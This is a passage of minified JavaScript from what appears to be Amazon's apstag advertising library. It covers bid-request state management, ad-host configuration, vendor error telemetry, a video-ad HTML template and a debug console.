n=t.globalContext.document,e=n.createElement("script");e.src=t.use(Ru),e.async=!0,n.head.appendChild(e)}(n),[2,{status:S.completed}]}))}))}}),Au=ut([ku]),Iu="publisher";!function(t){void 0===t&&(t={});var n=e(e({},R),t),i=n.C,r=n.O;try{i((function(){!function(t){void 0===t&&(t={});var n=e(e({},R),t),i=n.R,r=n.I,o=n.j,a=n.O;try{var u=i();if(void 0===u||0===u.length)return;!function(t,n){if(!n()){_(p.postulate,t);var e=n.toString(),i="Assertion failed: ".concat(e);throw t&&(i+=" - ".concat(t)),new Error(i)}}("5c098d",(function(){return Array.isArray(u)}));var s=u.shift();if(void 0===s)return;r(p.postulate,s.hash,o(s.context,t.A||R.A))}catch(t){a(t)}}(e(e({},R),t))}),3e3)}catch(t){r(t)}}();try{g.fireReferencePixel(Iu);var ju=new Map(s(s(s(s(s(s(s(s(s(s(s(s(s(s(s(s(s(s(s(s(s(s(s(s(s(s(s(s(s(s(s(s([],u(M),!1),u(H),!1),u(Cr),!1),u(Ve),!1),u(xr),!1),u(Hi),!1),u(O),!1),u(Ar),!1),u(De),!1),u(Ki),!1),u(wn),!1),u(ri),!1),u(Ze),!1),u(jr),!1),u(Lr),!1),u(Cn),!1),u(ti),!1),u(Gt),!1),u(Me),!1),u(To),!1),u(oa),!1),u(_i),!1),u(Vi),!1),u(da),!1),u(ha),!1),u(Ha),!1),u($a),!1),u(Ka),!1),u(nu),!1),u(ru),!1),u(au),!1),u(Au),!1)),Ou=new Tt,Pu=Ou.registerEventSource(Iu);Pu.recordListener(Xe,{restrictions:{block:{accounts:[wt]}}}),Pu.recordListener(fa,{restrictions:{block:{accounts:[wt]}}}),Pu.recordListener(Wa,{restrictions:{block:{accounts:[wt]}}}),Ou.load({listeners:ju})}catch(t){g.logCoreError({id:Iu,error:t,account:null}),h()&&_t.error(t)}}();/*! @amzn/apswebapstaglibrary - apstag-legacy - 25.612.1701 */
!function(t){var e={};function n(r){var o;return(e[r]||(o=e[r]={i:r,l:!1,exports:{}},t[r].call(o.exports,o,o.exports,n),o.l=!0,o)).exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=38)}([function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t){try{var e=parseInt(t,10);if(!isNaN(e))return!(e<=0)&&(100<=e||100*Math.random()<=e)}catch(t){}return!1}function i(){return"".concat(Math.round(1e12*Math.random())).concat(Date.now())}function a(t){for(var e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=new Array(t),r=0;r<t;r++)n[r]=e[Math.floor(Math.random()*e.length)];return n.join("")}function c(t){return"object"===r(t)&&null!==t}function s(t){return"[object Array]"===Object.prototype.toString.call(t)}function u(t,e){return c(t)&&void 0!==t[e]&&""!==t[e]}function l(t,e){return-1!==t.indexOf(e)}function f(t){var e=new Date;return e.setDate(e.getDate()+t),e.toUTCString()}function d(t){try{var e=t.innerWidth||t.document.documentElement.clientWidth||t.document.body.clientWidth,n=t.innerHeight||t.document.documentElement.clientHeight||t.document.body.clientHeight;return"".concat(e,"x").concat(n)}catch(t){}return"x"}function b(t,e){return decodeURIComponent(t).split("?")[0].split("#")[0]===decodeURIComponent(e).split("?")[0].split("#")[0]}function p(t){var e=Object.keys(t);return e.filter((function(e){return t[e]})).length===e.length}n.d(e,"k",(function(){return o})),n.d(e,"c",(function(){return i})),n.d(e,"d",(function(){return a})),n.d(e,"i",(function(){return c})),n.d(e,"h",(function(){return s})),n.d(e,"j",(function(){return u})),n.d(e,"g",(function(){return l})),n.d(e,"e",(function(){return f})),n.d(e,"f",(function(){return d})),n.d(e,"b",(function(){return b})),n.d(e,"a",(function(){return p}))},function(t,e,n){"use strict";n.d(e,"b",(function(){return f})),n.d(e,"c",(function(){return d})),n.d(e,"d",(function(){return b})),n.d(e,"a",(function(){return p}));e=n(0);var r=n(2),o=n(6),i=n(9),a=n(15),c=n(3),s=Object(e.k)(10),u=[],l=(!0===Object(o.c)("exposeErrors")&&(window.apstagErrors=u),function(t,e,n){try{var r=Date.now(),o={eventSource:"apstag",eventTime:r,eventCategory:"error",eventName:null!=n?n:"unknown",eventProperties:{accountID:t,libraryVersion:c.l,url:Object(i.f)(window),error:{name:"string"==typeof e?e:e.name,message:"string"==typeof e?e:e.message}}},a={Data:window.btoa(JSON.stringify(o)),PartitionKey:r};fetch("https://prod.tahoe-analytics.publishers.advertising.a2z.com/logevent/putRecords?encoded=true",{method:"POST",headers:{"Content-Type":"application/json","x-api-key":"5e0b19374596b1c8abfb0560fcb956220131d0a7f7100979de5d18cfada355d5"},body:JSON.stringify({Records:[a]})}).catch((function(){}))}catch(t){}});function f(t,e,n){try{(null!=n&&n.makeVisibleToAllUsers||Object(o.d)("errors"))&&console.error(t);var c,f,d={ts:Date.now(),url:encodeURIComponent(Object(i.f)(window)),r:encodeURIComponent(Object(i.g)(window)),_type:"apsLibraryError",e:{et:t.name,el:e,msg:t.message}};return u.push(d),r.a.dispatch({type:"LOG_ERROR",error:d}),Math.random()<=.001&&(f=null!=(c=null==n?void 0:n.accountId)?c:Object(a.unsafelyGuessAccountID)(),l(f,t,e)),!!s}catch(t){console.error(t)}return!1}function d(t,e,n,r){return f({name:e,message:"".concat(t," was of type '").concat(e,"' instead of '").concat(n,"'")},"TypeError-".concat(t),r)}function b(t,e){return function(){try{return t.apply(null,arguments)}catch(t){return f(t,e,{makeVisibleToAllUsers:!0}),null}}}function p(t){(1<arguments.length&&void 0!==arguments[1]&&arguments[1]||Object(o.d)("errors"))&&console.warn(t)}},function(t,e,n){"use strict";n.d(e,"a",(function(){return p}));var r,o=n(3),i=(e=n(7),n(0));n=n(6);function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)),r}function s(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){u(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function u(t,e,n){return(e=function(t){return t=function(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return String(t);if("object"!==a(n=n.call(t,e)))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string"),"symbol"===a(t)?t:String(t)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function l(t){return function(t){if(Array.isArray(t))return f(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){var n;if(t)return"string"==typeof t?f(t,e):"Map"===(n="Object"===(n=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?f(t,e):void 0}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function f(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var d={AAXReqs:[],aaxViewabilityEnabled:!1,bidConfigs:{},bidReqs:{},bsPixels:{},cfg:{v:-1,CSM_JS:"//c.amazon-adsystem.com/aax2/csm.js.gz",CSM_RTB_COMMUNICATOR_JS:"".concat(o.v,"c.amazon-adsystem.com/bao-csm/aps-comm/aps_csm.js"),DEBUG_APP_HTML:"//c.amazon-adsystem.com/aax2/debugApp.html",DEBUG_APP_HTML_V2:"//c.amazon-adsystem.com/aax2/debug_app_v2.html",DEFAULT_TIMEOUT:2e3,DTB_PATH:"/e/dtb",TEST_PATH_FREQUENCY:0,TEST_BID_ENDPOINT:null,TEST_PATH_LATENCY_SAMPLE_RATE:null,PIXEL_PATH:"/x/px/",LATENCY_SAMPLING_RATE:1,COOKIE_MATCH_DELAY:0,MAX_SLOTS_PER_REQUEST:1,SLOT_RENDER_SAMPLING_RATE:1,FEATURE_SAMPLING_RATE:1,CONFIG_CALL_ENABLED:!1,LIB_CONFIG_PATH:"/cdn/prod/config"},cmpFired:!1,config:{pubID:""},displayAdServer:{noBidSlotIDs:[],shouldSampleRender:!1,slotRenderEndedSet:!1},errors:[],eventLog:[],experiments:{},gamSlotFetchLog:[],gamSlotRenderPixel:{aaxReqOffset:0,gamSlotFetchLogOffset:0},hosts:{DEFAULT_AAX_BID_HOST:"aax.amazon-adsystem.com",DEFAULT_AAX_PIXEL_HOST:"aax.amazon-adsystem.com",DEFAULT_CXM_HOST:"c.amazon-adsystem.com",DEFAULT_BS_HOST:"cxm-bcn.publisher-services.amazon.dev"},identityState:{},libraryLoadCallLatency:0,Q:[],slotBids:{},targetingKeys:{},tcfParseTime:0,outstream:{renderStart:0,shouldSample:!1},consentManagementPlatform:{}};function b(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:d,e=1<arguments.length?arguments[1]:void 0;return{AAXReqs:function(t,e){switch(e.type){case"RECORD_AAX_REQUEST":return[].concat(l(t),[e.data]);case"RECORD_AAX_REQ_PROP":return t.map((function(t){return(t=s({},t)).bidReqID===e.bidReqID&&(t[e.key]=e.value),t}));default:return l(t)}}(t.AAXReqs,e),aaxViewabilityEnabled:function(t,e){return"SET_VIEWABILITY"!==e.type?t:e.viewability}(t.aaxViewabilityEnabled,e),bidConfigs:function(t,e){return"RECORD_ORIGINAL_BID_CONFIG"!==e.type?s({},t):s(s({},t),{},u({},e.bidConfig.bidReqID,e.bidConfig))}(t.bidConfigs,e),bidReqs:function(t,e){var n;switch(e.type){case"ADD_CHUNKED_REQUESTS":return s(s({},t),{},u({},e.fid,s(s({},t[e.fid]),{},{networkReqs:new Array(e.numChunks)})));case"NEW_FETCH_BID_REQUEST":return s(s({},t),{},u({},e.fid,{pto:e.pto,hasCallbackExecuted:!1,networkReqs:[]}));case"RECORD_CALLBACK":return s(s({},t),{},u({},e.fid,s(s({},t[e.fid]),{},{hasCallbackExecuted:!0})));case"RECORD_NETWORK_EXCHANGE":var r=t[e.fid].networkReqs;return r[e.networkID]=s(s({},r[e.networkID]),{},(u(n={},"".concat(e.exchangeType,"Time"),e.timestamp),u(n,"inFlight","request"===e.exchangeType),n)),s(s({},t),{},u({},e.fid,s(s({},t[e.fid]),{},{networkReqs:r})));case"RECORD_TIMEOUT":return s(s({},t),{},u({},e.fid,s(s({},t[e.fid]),{},{networkReqs:t[e.fid].networkReqs.map((function(t){return t.inFlight?s(s({},t),{},{timeOut:e.timeOut}):t}))})));default:return s({},t)}}(t.bidReqs,e),bsPixels:function(t,e){return"RECORD_BID_INFO_SENT"!==e.type?s({},t):s(s({},t),{},u({},e.bidInfo.iid,e.bidInfo.state))}(t.bsPixels,e),cfg:function(t,e){return"SET_CFG"!==e.type?s({},t):s(s({},t),e.cfg)}(t.cfg,e),cmpFired:function(t,e){return"CMP_FIRED"===e.type||t}(t.cmpFired,e),config:function(t,e){return"SET_CONFIG"!==e.type?s({},t):s(s({},e.config),{},{gdpr:s({cmpTimeout:e.defaultCmpTimeout},e.config.gdpr),isSelfServePub:void 0!==e.config.pubID&&5<=e.config.pubID.length})}(t.config,e),displayAdServer:function(t,e){switch(e.type){case"SLOT_RENDER_ENDED_SET":return s(s({},t),{},{slotRenderEndedSet:!0});case"NO_BID_ON_ADSERVER_SLOTS":return s(s({},t),{},{noBidSlotIDs:t.noBidSlotIDs.concat(e.slotIDs)});case"REQUESTED_BID_FOR_ADSERVER_SLOTS":return s(s({},t),{},{noBidSlotIDs:t.noBidSlotIDs.filter((function(t){return!Object(i.g)(e.slotIDs,t)}))});case"SHOULD_SAMPLE_SLOT_RENDER":return s(s({},t),{},{shouldSampleRender:e.value});default:return s(s({},t),{},{noBidSlotIDs:l(t.noBidSlotIDs)})}}(t.displayAdServer,e),errors:function(t,e){return"LOG_ERROR"!==e.type?l(t):[].concat(l(t),[s({},e.error)])}(t.errors,e),eventLog:function(t,e){return"LOG_EVENT"!==e.type?l(t):[].concat(l(t),[s({},e.event)])}(t.eventLog,e),experiments:function(t,e){switch(e.type){case"SHOULD_CHUNK_REQUESTS":return s({chunkRequests:!0===t.shouldSampleLatency&&e.value},t);case"SHOULD_SAMPLE_LATENCY":return s(s({},t),{},{shouldSampleLatency:e.value});case"SHOULD_SAMPLE_FEATURES":return s(s({},t),{},{shouldSampleFeatures:e.value});case"SHOULD_USE_TEST_BID_ENDPOINT":return s(s({},t),{},{shouldUseTestBidEndpoint:e.value});default:return s({},t)}}(t.experiments,e),gamSlotFetchLog:function(t,e){return"LOG_GAM_EVENT"!==e.type?l(t):[].concat(l(t),[s({},e.event)])}(t.gamSlotFetchLog,e),gamSlotRenderPixel:function(t,e){return"UPDATE_RENDER_OFFSETS"!==e.type?s({},t):s(s({},t),e.offsets)}(t.gamSlotRenderPixel,e),hosts:function(t,e){return"SET_HOST"!==e.type?s({},t):s(s({},t),{},u({},e.hostName,e.hostValue))}(t.hosts,e),identityState:function(t,e){return"RECORD_IDENTITY_STATE"!==e.type?t:s(s({},t),{},u({},e.vendor,Object(i.j)(t,e.vendor)?t[e.vendor]:e.identityState))}(t.identityState,e),libraryLoadCallLatency:function(t,e){return"RECORD_LIBRARY_LOAD_CALL_LATENCY"!==e.type?t:e.latency}(t.libraryLoadCallLatency,e),Q:function(t,e){return"SET_Q"!==e.type?l(t):l(e.Q)}(t.Q,e),slotBids:function(t,e){switch(e.type){case"BID_STATE_CHANGE":return s(s({},t),{},u({},e.slotID,t[e.slotID].map((function(t){return t._targetingSetID===e._targetingSetID&&(t.bidState=e.bidState,e.bidState===o.c.rendered?t.timing.renderTime=e.ts:e.bidState===o.c.set&&t.timing.setAtTimes.push(e.ts)),t}))));case"UPDATE_BID_INFO_PROP":return void 0===t[e.slotID]||t[e.slotID].filter((function(t){return t.matchesBidCacheId(e.iid)})).length<1?s({},t):s(s({},t),{},u({},e.slotID,t[e.slotID].map((function(t){return t.matchesBidCacheId(e.iid)&&(t[e.key]=e.value),t}))));case"UPDATE_SLOT_BIDS":return s(s({},t),e.bids.reduce((function(e,n){return Object(i.j)(e,n.slotID)?e[n.slotID]=[].concat(l(e[n.slotID]),[n]):Object(i.j)(t,n.slotID)?e[n.slotID]=[].concat(l(t[n.slotID]),[n]):e[n.slotID]=[n],e}),{}));default:return s({},t)}}(t.slotBids,e),targetingKeys:function(t,e){return"UPDATE_SLOT_BIDS"!==e.type?s({},t):s(s({},t),e.bids.reduce((function(e,n){return Object(i.j)(t,n.slotID)?e[n.slotID]=[].concat(l(t[n.slotID]),l((n.bidConfig.targeting||o.i).filter((function(e){return-1===t[n.slotID].indexOf(e)})))):e[n.slotID]=n.bidConfig.targeting||o.i,e}),{}))}(t.targetingKeys,e),tcfParseTime:function(t,e){return"RECORD_TCF_PARSE_TIME"!==e.type?t:e.time}(t.tcfParseTime,e),outstream:function(t,e){switch(e.type){case"RECORD_OUTSTREAM_RENDER_START_TIME":return s(s({},t),{},{renderStart:e.time});case"OUTSTREAM_SHOULD_SAMPLE":return s(s({},t),{},{shouldSample:e.shouldSample});default:return t}}(t.outstream,e),consentManagementPlatform:function(t,e){switch(e.type){case"RECORD_CMP_LISTENED_TO":return s(s({},t),{},{isListenedTo:e.isListenedTo});case"RECORD_CMP_CONSENT_DATA":return s(s({},t),{},{tcData:e.tcData});default:return t}}(t.consentManagementPlatform,e)}}var p={getState:function(){return r},dispatch:function(t){r=b(r,t)}};(p=Object(n.d)("redux")&&Object(e.b)()&&Object(i.j)(window,"__REDUX_DEVTOOLS_EXTENSION__")?window.__REDUX_DEVTOOLS_EXTENSION__(b):p).dispatch({type:"NOOP"})},function(t,e,n){"use strict";n.d(e,"m",(function(){return a})),n.d(e,"i",(function(){return c})),n.d(e,"z",(function(){return s})),n.d(e,"c",(function(){return r})),n.d(e,"h",(function(){return u})),n.d(e,"y",(function(){return l})),n.d(e,"f",(function(){return f})),n.d(e,"g",(function(){return d})),n.d(e,"d",(function(){return b})),n.d(e,"p",(function(){return p})),n.d(e,"n",(function(){return y})),n.d(e,"e",(function(){return m})),n.d(e,"x",(function(){return g})),n.d(e,"w",(function(){return h})),n.d(e,"o",(function(){return o})),n.d(e,"u",(function(){return O})),n.d(e,"j",(function(){return v})),n.d(e,"t",(function(){return i})),n.d(e,"s",(function(){return j})),n.d(e,"l",(function(){return S})),n.d(e,"r",(function(){return w})),n.d(e,"v",(function(){return T})),n.d(e,"b",(function(){return E})),n.d(e,"k",(function(){return D})),n.d(e,"a",(function(){return _})),n.d(e,"q",(function(){return I})),n.d(e,"A",(function(){return P}));var r,o,i,a=25,c=["amznbid","amzniid","amznsz","amznp"],s=["amznbid","amzniid","amznp","r_amznbid","r_amzniid","r_amznp"],u=((n=r=r||{}).new="NEW",n.exposed="EXPOSED",n.set="SET",n.rendered="RENDERED","apstagDebug"),l=["redux","fake_bids","verbose","console","console_v2","errors"],f="apstagDebugHeight",d="apstagDEBUG",b="apstagCfg",p=0,y=0,m="apstagCxMEnabled",g="3pmetadata",h=5,O=((e=o=o||{}).amznbid="testBid",e.amzniid="testImpression",e.amznp="testP",e.crid="testCrid",["amznbid","amznp"]),v=new Map([["__apsid","ck"],["__aps_id_p","ckp"]]),j=((n=i=i||{}).noRequest="0",n.bidInFlight="1",n.noBid="2","600"),S="25.612.1701",w="https://",T="http".concat("s://"),E="".concat(w,"aax.amazon-adsystem.com/e/dtb/vast?"),D="function"==typeof XMLHttpRequest&&void 0!==(new XMLHttpRequest).withCredentials,_="apstagLOADED",I=13,P='<!DOCTYPE html>\n<html>\n  <head>\n    <title>APS Video Ads</title>\n    <script src="https://video-player.aps.amazon-adsystem.com/apsvid.js" onerror="$$apsvidonerror$$"><\/script>\n  </head>\n  <body>\n    <div id="amazon-ads-container" style="height: 100%; width: 100%; position: absolute;">\n    </div>\n    <script type="text/javascript">\nconst adsContainer = document.querySelector("#amazon-ads-container")\nconst companionContainers =\n  window.AmazonVideoAds.findCompanionDivs($$apstagCompanionContainers$$)\nconst videoPlayerProps = $$videoPlayerProps$$\n\nconst amazonVideoAds = new window.AmazonVideoAds(adsContainer,\n{ ...videoPlayerProps,\n  companions: companionContainers });\nwindow.adsM;\n\nfunction addListeners(adsM, amazonVideoAds) {\n  adsM.addListener(amazonVideoAds.eventNames.AdVideoPlayerEvents.COMPLETED, (e) => {\n    window.top.postMessage({"apsVideoPlayer": true, "event": "completed"}, window.top.location.origin);\n  })\n  adsM.addListener(amazonVideoAds.eventNames.AdVideoPlayerEvents.LOADED, (e) => {\n    window.top.postMessage({"apsVideoPlayer": true, "event": "loaded"}, window.top.location.origin);\n  })\n}\n \nwindow.requestAndPlay = () => {\n  amazonVideoAds.fetchAdsFromUrl("$$apstagVastTag$$")\n    .then(adsManager => {\n      adsM = adsManager;\n \n      adsM.init({\n        fullscreen: true,\n        muted: true,\n        volume: .3,\n        autoplay: false,\n        controls: false,\n        preload: "auto"\n      })\n\n      addListeners(adsM, amazonVideoAds);\n      adsM.startAds(2000, {shouldVideoRemainAfterPlay: true});\n    })\n    .catch(function(err) {\n      console.log("apstag failed to get APS ads manager", err);\n    });\n  }\n \n  requestAndPlay();\n    <\/script>\n  </body>\n</html>'},function(t,e,n){"use strict";var r,o;function i(t){return void 0!==t.amzniid}function a(t){return void 0!==t.kvMap}n.d(e,"a",(function(){return r})),n.d(e,"b",(function(){return o})),n.d(e,"d",(function(){return i})),n.d(e,"c",(function(){return a})),(n=r=r||{}).DISPLAY="display",n.VIDEO="video",n.MULTI_FORMAT="multi-format",(e=o=o||{}).MANAGED_WEB="mw",e.SELF_SERVE_WEB="ssw"},function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)),r}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,c(r.key),r)}}function a(t,e,n){(e=c(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}function c(t){return t=function(t,e){if("object"!==r(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return String(t);if("object"!==r(n=n.call(t,e)))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string"),"symbol"===r(t)?t:String(t)}n.d(e,"a",(function(){return l}));var s=function(){function t(e){if(e=e.accountID,!(this instanceof t))throw new TypeError("Cannot call a class as a function");a(this,"accountID",void 0),this.accountID=e,this.init()}var e,n;return e=t,(n=[{key:"queue",get:function(){var t;return null==(t=window._aps.get(this.accountID))?void 0:t.queue}},{key:"init",value:function(){window._aps=window._aps||new Map,window._aps.has(this.accountID)||window._aps.set(this.accountID,{queue:[],store:new Map})}},{key:"safelyRecord",value:function(t,e){this.record(t,e).catch((function(){}))}},{key:"record",value:function(t,e){var n=this;return new Promise((function(r,i){window._aps.get(n.accountID).queue.push(new window.CustomEvent(t,{detail:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?o(Object(n),!0).forEach((function(e){a(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({resolve:r,reject:i,source:"apstag"},e)}))}))}},{key:"read",value:function(t){var e;return null==(e=window._aps)?void 0:e.get(this.accountID).store.get(t)}}])&&i(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}(),u={},l=function(t){return"string"!=typeof t&&(t=t.toString()),window._aps&&window._aps.has(t)&&u[t]||(u[t]=new s({accountID:t})),u[t]}},function(t,e,n){"use strict";n.d(e,"a",(function(){return l})),n.d(e,"b",(function(){return m})),n.d(e,"d",(function(){return T})),n.d(e,"c",(function(){return D})),n.d(e,"e",(function(){return I}));var r=n(2),o=n(7),i=n(0),a=n(3),c=n(8),s=n(1),u=["getLog","getState"];function l(t,e,n){try{switch(Object(i.g)(u,t)&&(Object(s.b)(new Error("Debug call made: ".concat(t)),"debugPublicApi-call-".concat(t)),u=u.filter((function(e){return e!==t}))),t){case"getLog":return r.a.getState().eventLog;case"getState":return r.a.getState();case"enable":return E("fake_bids",!0),"DEBUG MODE ENABLED";case"disable":return E("fake_bids",!1),"DEBUG MODE DISABLED";case"enableConsole":return m(!1,"command"),"Debug console enabled";case"enableConsoleV2":return m(!0,"command"),"Debug console v2 enabled";case"disableConsole":try{E("console",!1),E("console_v2",!1),null!==f&&document.body.removeChild(f),y=!1,Object(o.b)()&&o.a.getDefault().localStorage.removeItem(a.f)}catch(e){Object(s.b)(e,"disableDebugConsole",{makeVisibleToAllUsers:!0})}return"Debug console disabled";case"setDebug":return(E(e,n)?"Set debug mode '":"Failed to set debug mode '").concat(e,"' to '").concat(n,"'");default:return"unknown debug argument"}}catch(e){return Object(s.b)(e,"debugPublicApi",{makeVisibleToAllUsers:!0}),"error"}}var f,d,b,p,y=!1;function m(){var t,e=0<arguments.length&&void 0!==arguments[0]&&arguments[0];try{E(e?"console_v2":"console",!0),y||(t={url:e?r.a.getState().cfg.DEBUG_APP_HTML_V2:r.a.getState().cfg.DEBUG_APP_HTML,onload:g,onerror:function(){return Object(s.b)(new Error("Error Loading Debug Console"),"enableDebugConsole-".concat(e?"v2":"v1","-onerror"),{makeVisibleToAllUsers:!0})}},Object(c.d)(t),setTimeout((function(){try{Object(i.j)(r.a.getState().config,"pubID")&&r.a.getState().config.pubID}catch(t){Object(s.b)(t,"enableDebugConsole-setTimeout",{makeVisibleToAllUsers:!0})}}),5e3))}catch(t){Object(s.b)(t,"enableDebugConsole",{makeVisibleToAllUsers:!0})}}function g(t){try{var e=t.responseText,n=(f=document.createElement("div"),d=document.createElement("div"),b=document.createElement("iframe"),200);T("console_v2")&&(n=330),Object(o.b)()&&null!==o.a.getDefault().localStorage.getItem(a.f)&&(n=parseInt(o.a.getDefault().localStorage.getItem(a.f),10)),(isNaN(n)||n>window.innerHeight)&&(n=200),f.style.background="#eaeded",f.style.zIndex="2147483647",f.style.bottom="0",f.style.position="fixed !important",f.style.display="block !important",f.style.left="0",f.style.right="0",f.style.height="".concat(n,"px"),d.style.cursor="row-resize",d.style.height="2px",d.style.position="absolute",d.style.top="0",d.style.left="0",d.style.right="0",d.style.backgroundColor="RGBA(0,0,0,0)",f.appendChild(d),b.frameBorder="0",b.marginHeight="0",b.marginWidth="0",b.scrolling="no",b.id="apstag-debug-iframe",b.src="about:blank",b.style.display="block",b.style.width="100%",b.style.height="".concat(n,"px"),f.appendChild(b),document.body.appendChild(f),null!==b.contentDocument&&(b.contentDocument.open(),b.contentDocument.write(e),b.contentDocument.close()),d.addEventListener("mousedown",v)}catch(t){Object(s.b)(t,"renderDebugConsole",{makeVisibleToAllUsers:!0})}}function h(t){try{var e=window.innerHeight-t.clientY;return e<200&&(e=200),f.style.height="".concat(e,"px"),b.style.height="".concat(e,"px"),e}catch(t){return Object(s.b)(t,"resizeDebugConsole",{makeVisibleToAllUsers:!0}),200}}function O(t){try{return t.stopPropagation&&t.stopPropagation(),t.preventDefault&&t.preventDefault(),t.cancelBubble=!0,t.returnValue=!1}catch(t){return Object(s.b)(t,"preventEvent",{makeVisibleToAllUsers:!0}),!1}}function v(){try{void 0===p&&((p=document.createElement("div")).style.position="fixed",p.style.left="0",p.style.right="0",p.style.top="0",p.style.bottom="0",p.style.zIndex="9999999999"),f.appendChild(p),window.addEventListener("mouseup",S),window.addEventListener("mousemove",j)}catch(t){Object(s.b)(t,"resizeBarMouseDownListener",{makeVisibleToAllUsers:!0})}}function j(t){try{return h(t),O(t)}catch(t){return Object(s.b)(t,"resizeBarMouseMoveListener",{makeVisibleToAllUsers:!0}),!1}}function S(t){try{null!==p&&f.removeChild(p),window.removeEventListener("mousemove",j),window.removeEventListener("mouseup",S);var e=h(t);return Object(o.b)()&&o.a.getDefault().localStorage.setItem(a.f,"".concat(e)),O(t)}catch(t){return Object(s.b)(t,"resizeBarMouseUpListener",{makeVisibleToAllUsers:!0}),!1}}function w(){try{if(!Object(o.b)())return[];var t=o.a.getDefault().localStorage.getItem(a.h,{ignoreFailure:!0}),e=(null===t||"false"===t?t="[]":"true"===t&&(t='["fake_bids"]'),[]);try{e=JSON.parse(t)}catch(t){}return(e=Object(i.h)(e)?e:[]).filter((function(t){return Object(i.g)(a.y,t)}))}catch(t){return[]}}function T(t){try{return Object(i.g)(w(),t)}catch(t){return!1}}function E(t,e){try{var n;if(Object(o.b)()&&-1!==a.y.indexOf(t))return n=w(),e&&-1===n.indexOf(t)?n.push(t):e||(n=n.filter((function(e){return e!==t}))),0===n.length?o.a.getDefault().localStorage.removeItem(a.h):o.a.getDefault().localStorage.setItem(a.h,JSON.stringify(n)),I(),1}catch(e){Object(s.b)(e,"setDebugMode")}}function D(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;try{if(Object(i.j)(window,a.g)&&Object(i.j)(window[a.g],t))return window[a.g][t]}catch(t){Object(s.b)(t,"getDebugValue")}return e}var _=[];function I(){try{w().filter((function(t){return-1===_.indexOf(t)})).forEach((function(t){Object(s.b)(new Error("Debug method enabled: ".concat(t)),"debugPublicApi-enabled-".concat(t),{makeVisibleToAllUsers:!0}),_.push(t)}))}catch(t){Object(s.b)(t,"pixelDebugModes")}}},function(t,e,n){"use strict";n.d(e,"b",(function(){return j})),n.d(e,"a",(function(){return D}));var r,o,i,a,c=n(1),s=n(16),u=n(24),l=n(2);function f(t){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function d(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a 